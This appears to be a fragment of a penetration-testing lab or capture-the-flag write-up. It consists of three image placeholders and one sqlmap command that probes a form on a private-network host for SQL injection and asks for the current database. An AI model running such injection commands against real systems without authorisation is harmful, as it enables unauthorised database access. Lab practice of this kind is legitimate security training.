 sqlmap -u "http://192.168.23.144/se3reTdir777/" --data "uid=1&Operation=Submit" --current-db